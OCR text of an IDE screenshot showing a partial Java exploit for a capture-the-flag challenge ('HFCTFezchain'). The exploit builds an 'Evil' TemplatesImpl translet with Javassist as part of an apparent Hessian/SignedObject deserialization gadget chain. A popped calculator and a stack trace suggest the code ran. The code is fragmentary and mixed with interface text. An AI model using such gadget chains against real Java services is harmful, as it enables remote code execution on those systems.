 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) HFCTFezchain - exp.java
HFCTFezchain src main java exp
exp
项目
pom.xml (HFCTFezchain) Students.java hessain.java exp.java TemplatesImpl.java SignedObject.java Signature.java
项目
数据库
Maven
17 3
HFCTFezchain C:\Users\20281\IdeaProjects\HFCTFezch
.idea
src
main
java
exp
hessain
Students
resources
test
target
pom.xml
外部库
结构
exp
setValue(Object, String, Object): void
getTemplatesImpl(String): byte[]
getPayload(Class, Object): Hashtable
main(String[]): void
13 import java.security.KeyPair;
14 import java.security.KeyPairGenerator;
15 import java.security.Signature;
16 import java.security.SignedObject;
17 import java.util.Base64;
18 import java.util.HashMap;
19 import java.util.Hashtable;
20
21 public class exp {
22 @ public static void setValue(Object target, String name, Object value) throws Exception {
23 Class c = target.getClass();
24 Field field = c.getDeclaredField(name);
25 field.setAccessible(true);
26 field.set(target,value);
27 }
28
29 public static byte[] getTemplatesImpl(String cmd) {
30 try {
31 ClassPool pool = ClassPool.getDefault();
32 CtClass ctClass = pool.makeClass( classname: "Evil");
33 CtClass superClass = pool.get("com.sun.org.apache.xalan.internal
34 ctClass.setSuperclass(superClass);
35 CtConstructor constructor = ctClass.makeClassInitializer();
36 constructor.setBody(" try {\n" +
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: exp
... 26 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 31 more
进程已结束,退出代码1
结构
Bookmarks